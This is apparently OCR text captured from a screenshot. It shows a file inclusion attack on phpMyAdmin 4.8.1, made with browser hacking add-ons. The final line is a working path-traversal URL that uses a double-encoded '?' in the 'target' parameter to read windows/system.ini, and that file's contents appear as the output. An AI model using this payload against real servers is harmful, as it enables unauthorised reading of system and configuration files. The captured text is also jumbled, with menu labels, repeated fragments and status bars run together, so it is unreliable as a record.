 数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON
[drivers] wave=mmdrv.dll timer=timer.drv [mci]
system.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
第 13 行，第 6 列 100% Windows (CRLF) UTF-8
控制台
器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar EditThisCookie
XSS Other Contribute now! HackBar
1/phpmyadmin4.8.1/index.php?target=sql.php%253f../../../../../../windows/system.ini